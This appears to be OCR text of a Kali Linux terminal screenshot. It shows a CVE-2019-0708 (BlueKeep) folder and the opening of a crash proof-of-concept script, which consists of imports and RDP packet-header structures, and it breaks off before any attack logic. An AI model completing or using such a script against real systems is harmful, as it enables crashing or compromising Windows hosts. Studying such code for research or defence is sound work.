 root@kali: ~/CVE-2019-0708
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~/CVE-2019-0708# ls
crashpoc.py  poc.py  README.md
root@kali:~/CVE-2019-0708# cat crashpoc.py
import socket, sys, struct
from OpenSSL import SSL
from impacket.structure import Structure
# I'm not responsible for what you use this to accomplish and should only be use
d for education purposes
# Could clean these up since I don't even use them
class TPKT(Structure):
        commonHdr = (
                ('Version','B=3'),
                ('Reserved','B=0'),
                ('Length','>H=len(TPDU)+4'),
                ('_TPDU','_-TPDU','self["Length"]-4'),
                ('TPDU',':=""'),
        )
class TPDU(Structure):
        commonHdr = (
                ('LengthIndicator','B=len(VariablePart)+1'),
                ('Code','B=0'),
娜璋AI安全之家